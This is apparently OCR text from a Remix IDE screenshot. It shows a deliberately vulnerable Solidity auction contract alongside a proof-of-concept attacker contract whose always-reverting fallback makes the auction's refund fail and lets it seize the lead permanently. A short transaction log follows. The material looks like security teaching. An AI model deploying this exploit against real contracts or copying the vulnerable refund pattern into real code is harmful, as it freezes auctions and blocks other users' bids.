 browser/test.sol
Compile Run Analysis Testing Debugger Settings Supp
browser
config
1
2 pragma solidity ^0.4.22;
3 contract Auction{
4     address public currentLeader;
5     uint256 public highestBid;
6     function bid() public payable{
7         require(msg.value > highestBid);
8         require(currentLeader.send(highestBid));
9         currentLeader = msg.sender;
10         highestBid = msg.value;
11     }
12 }
13
14 contract POC{
15     address public owner;
16     Auction public auInstance;
17     constructor() public{
18         owner = msg.sender;
19     }
20     modifier onlyOwner(){
21         require(owner==msg.sender);
22         _;
23     }
24     function setInstance(address addr) public onlyOwner{
25         auInstance = Auction(addr);
26     }
27     function attack() public payable onlyOwner{
28         auInstance.bid.value(msg.value)();
29     }
30     function() external payable{
31         revert();
32     }
33 }
0
[2] only remix transactions, script
Search transactions
call to Auction.highestBid
CALL [call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c to:Auction.highestBid() data:0xd57...bde79 Debug
>
Environment JavaScript VM VM (-) i
Account 0xca3...a733c (99.99999999999974957
Gas limit 3000000
Value 10 wei
Auction i
Deploy
or
At Address Load contract from Address
Transactions recorded: 2
Deployed Contracts
Auction at 0x692...77b3a (memory)
bid
currentLeader
0: address:
0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c
highestBid
0: uint256: 10